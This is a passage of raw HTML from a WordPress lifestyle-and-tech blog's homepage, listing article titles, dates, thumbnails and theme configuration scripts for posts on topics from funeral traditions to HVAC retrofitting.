							<a href="https://www.crazyspeedtech.com/4-must-skills-successful-student-usa/">4 Must-Have Skills for a Successful Student in the USA</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/4-must-skills-successful-student-usa/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/powerleveling-vs-purchasing-accounts-osrs/">Powerleveling vs Purchasing Accounts OSRS</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/powerleveling-vs-purchasing-accounts-osrs/" ><i class="fa fa-clock-o"></i> December 21, 2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/fastpokemap-apk-app/">Download FastPokeMap</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/fastpokemap-apk-app/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/7-reasons-visit-dubai-least-life/">7 Reasons Why You Should Visit Dubai at Least Once in Life</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-reasons-visit-dubai-least-life/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/things-need-know-playing-online-offline-games/">What Are The Things You Need To Know Before Playing Online And Offline Games?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/things-need-know-playing-online-offline-games/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/3-clever-tricks-to-get-better-cell-phone-signal-everywhere/">3 Clever Tricks To Get Better Cell Phone Signal Everywhere </a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/3-clever-tricks-to-get-better-cell-phone-signal-everywhere/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_697f3250e4f9f = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_697f325135d57   " data-unique="jnews_module_31758_1_697f325135d57">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_697f325135d57 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_697f325150dac   " data-unique="jnews_module_31758_2_697f325150dac">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/10-unique-funeral-traditions-from-different-countries/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="10 Unique Funeral Traditions from Different Countries" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/funerals-in-singapore-Pavel-Danilyuk-via-Pexels-900x643-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/funerals-in-singapore-Pavel-Danilyuk-via-Pexels-900x643-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/funerals-in-singapore-Pavel-Danilyuk-via-Pexels-900x643-1-300x214.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/funerals-in-singapore-Pavel-Danilyuk-via-Pexels-900x643-1-768x549.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/funerals-in-singapore-Pavel-Danilyuk-via-Pexels-900x643-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/funerals-in-singapore-Pavel-Danilyuk-via-Pexels-900x643-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/funerals-in-singapore-Pavel-Danilyuk-via-Pexels-900x643-1.jpeg 900w" data-sizes="auto" data-expand="700" title="10 Unique Funeral Traditions from Different Countries 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/10-unique-funeral-traditions-from-different-countries/">10 Unique Funeral Traditions from Different Countries</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/10-unique-funeral-traditions-from-different-countries/"><i class="fa fa-clock-o"></i> February 2, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/10-unique-funeral-traditions-from-different-countries/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Funerals are an opportunity for people to come together to mourn, celebrate the deceased's life, and provide support to their...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/3-methods-of-determining-if-your-water-is-safe-for-consumption/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="325" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="3 Methods Of Determining If Your Water Is Safe For Consumption" sizes="(max-width: 325px) 100vw, 325px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/water.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/06/water.jpg 515w, https://www.crazyspeedtech.com/wp-content/uploads/2020/06/water-300x231.jpg 300w" data-sizes="auto" data-expand="700" title="3 Methods Of Determining If Your Water Is Safe For Consumption 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/3-methods-of-determining-if-your-water-is-safe-for-consumption/">3 Methods Of Determining If Your Water Is Safe For Consumption</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/3-methods-of-determining-if-your-water-is-safe-for-consumption/"><i class="fa fa-clock-o"></i> May 18, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/3-methods-of-determining-if-your-water-is-safe-for-consumption/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Most people want to ensure the water they are drinking at home is safe. Water contamination is a worldwide issue...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/factors-affecting-mobile-app-development-cost/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Factors Affecting the Mobile App Development Cost" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Mobile-app-development-cost-2.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Mobile-app-development-cost-2.jpg 960w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Mobile-app-development-cost-2-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Mobile-app-development-cost-2-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Mobile-app-development-cost-2-810x540.jpg 810w" data-sizes="auto" data-expand="700" title="Factors Affecting the Mobile App Development Cost 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/factors-affecting-mobile-app-development-cost/">Factors Affecting the Mobile App Development Cost</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/factors-affecting-mobile-app-development-cost/"><i class="fa fa-clock-o"></i> March 18, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/factors-affecting-mobile-app-development-cost/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>The question on how much does mobile app development cost is one of the most sought after ones, no matter...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_2_697f325150dac = {"header_icon":"","first_title":"LATEST UPDATES","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"33280,35456,19534,30400,14823,19250,4250,8554,15425,17608","include_category":"","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_3_697f32517d3ba   " data-unique="jnews_module_31758_3_697f32517d3ba">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes 15"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home/" class="category-home">Home</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/">How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes/" ><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Postpaid Plans and Number Porting Help" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-750x536.png 750w, https://www.crazyspeedtech.com/wp-content/uploads/2025/12/Designer-3-1140x815.png 1140w" data-sizes="auto" data-expand="700" title="Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/android/" class="category-android">Android</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/">Managing Multiple Devices? Here’s How Postpaid Plans and Number Porting Help</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/postpaid-plans-and-number-porting-help/" ><i class="fa fa-clock-o"></i> December 4, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="275" height="183" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Retrofitting Old HVAC Systems for the Smart Home Era" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Retrofitting Old HVAC Systems for the Smart Home Era 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/">Retrofitting Old HVAC Systems for the Smart Home Era</a>
                        </h3>
